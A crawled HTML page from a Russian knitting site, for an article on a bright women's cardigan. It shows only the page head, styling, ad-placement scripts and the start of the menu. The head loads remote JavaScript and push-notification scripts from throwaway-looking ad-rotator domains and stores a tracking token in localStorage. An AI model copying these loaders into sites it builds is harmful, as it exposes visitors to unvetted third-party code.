

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domklubka.ru/dlya-zhenshin/yarkaya-kofta-dlya-uverennoj-v-sebe-devushki.html
body_size: 26361
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/iybn.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'iybn'};token=localStorage.getItem('iybn')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/iybn.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('iybn', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/p.LfwZr4.js"></script> <script charset="utf-8" async src="https://newup.bid/pushJs/p.LfwZr4.js"></script> <script data-ad-client="ca-pub-9128263864800397" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <title>Яркая кофта для уверенной в себе девушки</title> <meta name="description" content="В данной статье мы научим вас вязать яркие и самобытные кофты. Делать это легко, красиво и с удовольствием. Пройдемся по всем этапам вязки. Естественно предоставив фото и схемы."/> <link rel="canonical" href="https://domklubka.ru/dlya-zhenshin/yarkaya-kofta-dlya-uverennoj-v-sebe-devushki.html"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Яркая кофта для уверенной в себе девушки"/> <meta property="og:description" content="В данной статье мы научим вас вязать яркие и самобытные кофты. Делать это легко, красиво и с удовольствием. Пройдемся по всем этапам вязки. Естественно предоставив фото и схемы."/> <meta property="og:url" content="https://domklubka.ru/dlya-zhenshin/yarkaya-kofta-dlya-uverennoj-v-sebe-devushki.html"/> <meta property="og:site_name" content="ДомКлубка"/> <meta property="article:published_time" content="2015-02-17T20:38:53+00:00"/> <meta property="article:modified_time" content="2018-08-03T03:32:19+00:00"/> <meta property="og:image" content="https://domklubka.ru/wp-content/uploads/2015/02/6a18d57ecb4fefc7b053b76b5e173b43.jpg"/> <meta property="og:image:width" content="330"/> <meta property="og:image:height" content="140"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="author" content="Alminka"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Alminka"/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://domklubka.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://domklubka.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://domklubka.ru/wp-content/themes/root/images/backgrounds/wallpaper.png) }</style><link rel="prefetch" href="https://domklubka.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://domklubka.ru/wp-content/uploads/2015/02/6a18d57ecb4fefc7b053b76b5e173b43.jpg" as="image" crossorigin> <style> .coveredAd { position: relative; left: -5000px; max-height: 1px; overflow: hidden; } .content_pointer_class { display: block !important; width: 100% !important; } .rfwp_removedMarginTop { margin-top: 0 !important; } .rfwp_removedMarginBottom { margin-bottom: 0 !important; } </style> <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '147'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"194051\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 270731; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '148'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88455\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 457063; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '149'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88460\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 480336; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '150'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"88459\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 368746; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '147,148,149,150');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script> <!-- РСЯ --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- <link rel="manifest" href="/manifest.json" /> <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script> <script> var OneSignal = window.OneSignal || []; OneSignal.push(function() { OneSignal.init({ appId: "c4ea293a-bd68-4e5a-a2eb-14738842c0fb", }); }); </script> --> <meta name="yandex-verification" content="728fc6dc2be8a674"/> <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" data-site="6g70"></script> <script>
    window.ao_subid = "";
</script> <!-- <script src="//js.mamydirect.com/js/?h=R88D6rsU" type="text/javascript" async></script> --> <meta name="yandex-verification" content="e94d41fcba4c727b"/> </head> <body class="post-template-default single single-post postid-1843 single-format-standard group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://domklubka.ru/">ДомКлубка</a></div> <p class="site-description">Сайт о вязание</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_8640" action="https://domklubka.ru/" class="search-form"> <label class="screen-reader-text" for="s_8640"><!--noindex-->Поиск: <!--/noindex--></label> <input type="text" value="" name="s" id="s_8640" class="search-form__text"> <button type="submit" id="searchsubmit_8640" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-pervoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-1641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1641"><a href="https://domklubka.ru/dlya-zhenshin">Вязание для женщин</a> <ul class="sub-menu"> <li id="menu-item-6986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6986"><a href="https://domklubka.ru/tag/spicami+dlya-zhenshhin">Спицами</a></li> <li id="menu-item-6987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6987"><a href="https://domklubka.ru/tag/kryuchkom+dlya-zhenshhin">Крючком</a></li> </ul> </li> <li id="menu-item-1645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1645"><a href="https://domklubka.ru/dlya-muzhchin">Вязание для мужчин</a> <ul class="sub-menu"> <li id="menu-item-6988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6988"><a href="https://domklubka.ru/tag/spicami+dlya-muzhchin">Спицами</a></li> </ul> </li> <li id="menu-item-1642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1642"><a href="https://domklubka.ru/dlya-detey">Вязание для детей</a> <ul class="sub-menu"> <li id="menu-item-6989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6989"><a href="https://domklubka.ru/tag/spicami+dlya-detey">Спицами</a></li> <li id="menu-item-6990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6990"><a href="https://domklubka.ru/tag/kryuchkom+dlya-detey">Крючком</a></li> </ul> </li> <li id="menu-item-6994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6994"><a href="https://domklubka.ru/izdelia">Изделия</a></li> <li id="menu-item-6998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6998"><a href="https://domklubka.ru/uzory">Узоры</a> <ul class="sub-menu"> <li id="menu-item-6999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6999"><a href="https://domklubka.ru/uzory/uzory-kryuchkom">Узоры крючком</a></li> <li id="menu-item-7000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7000"><a href="https://domklubka.ru/uzory/uzory-spitsami">Узоры спицами</a></li> </ul> </li> <li 